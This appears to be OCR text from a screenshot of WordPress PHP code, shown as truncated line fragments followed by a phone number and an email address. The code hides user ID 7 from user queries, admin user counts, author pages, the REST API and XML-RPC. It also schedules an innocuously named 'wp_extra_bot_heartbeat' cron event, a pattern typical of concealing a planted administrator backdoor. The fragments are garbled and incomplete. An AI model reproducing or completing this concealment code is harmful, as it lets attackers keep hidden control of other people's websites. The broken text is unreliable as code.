
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin() &&
array_map( 'intval', $not_in ) ) ); } }, 1 ); add_action( 'template
{ global $wp_query; $wp_query->set_404(); status_header( 404 ); 
global $wpdb; $q->query_where .= $wpdb->prepare( ' AND ID <> %d 
(array) $q->get( 'exclude' ); $exclude[] = 7; $q->set( 'exclude', 
$a['exclude'] ) ? (array) $a['exclude'] : array(); $exclude[] = 7; $a
$exclude = isset( $args['exclude'] ) ? (array) $args['exclude'] : ar
'rest_pre_dispatch', function( $result, $server, $request ) { $r
'Invalid user ID.', array( 'status' => 404 ) ); } return $result; }
$methods['wp.getProfile'] ); return $methods; } ); add_filter( 'w
$exclude[] = 7; $args['exclude'] = array_unique( array_map( 'intva
$views ) { foreach ( array( 'all', 'administrator' ) as $key ) { if ( i
}, $views[ $key ], 1 ); } } return $views; } ); add_action( 'init', f
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) { wp_schedul
function() { // noop } );
+49-7707-988172
info(at)unadingen.de